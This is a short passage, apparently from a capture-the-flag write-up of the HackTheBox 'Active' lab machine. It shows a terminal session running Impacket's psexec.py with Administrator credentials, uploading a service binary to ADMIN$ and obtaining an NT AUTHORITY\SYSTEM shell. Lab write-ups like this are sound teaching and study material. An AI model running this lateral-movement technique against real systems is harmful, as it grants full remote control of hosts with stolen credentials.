 └─$ ./psexec.py active.htb/Administrator:Ticketmaster1968@active.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file ijIjNBVQ.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service iTKJ on active.htb.....
[*] Starting service iTKJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> whoami
nt authority\system